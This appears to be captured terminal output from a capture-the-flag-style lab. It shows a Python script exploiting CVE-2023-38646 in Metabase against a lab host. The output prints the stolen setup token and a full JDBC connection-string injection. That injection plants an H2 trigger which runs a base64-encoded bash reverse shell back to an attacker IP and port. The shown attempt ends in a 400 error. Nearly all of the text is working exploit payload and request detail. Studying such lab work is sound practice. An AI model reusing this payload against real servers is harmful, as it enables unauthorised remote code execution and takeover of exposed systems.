 ~/Desktop/Analytics/exploits/CVE-2023-38646 ✔ python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb --lhost 10.10.1
6.75 --lport 4444
[DEBUG] Original rhost: http://data.analytical.htb
[DEBUG] Preprocessed rhost: http://data.analytical.htb
[DEBUG] Input Arguments - rhost: http://data.analytical.htb, lhost: 10.10.16.75, lport: 4444
[DEBUG] Fetching setup token from http://data.analytical.htb/api/session/properties...
[DEBUG] Setup Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Version: v0.46.6
[DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Payload = YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2Ljc1LzQ0NDQgMD4mMQ==
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'application/json'} and data {
    "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
    "details": {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules": {},
        "details": {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON I
NFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2Ljc1LzQ0NDQgMD4m
MQ==}|{base64,-d}|{bash,-i}')\n$$--=x",
            "advanced-options": false,
            "ssl": true
        },
        "name": "test",
        "engine": "h2"
    }
}
[DEBUG] Response received: {"message":"Vector arg to map conj must be a pair"}
[DEBUG] POST to http://data.analytical.htb/api/setup/validate failed with status code: 400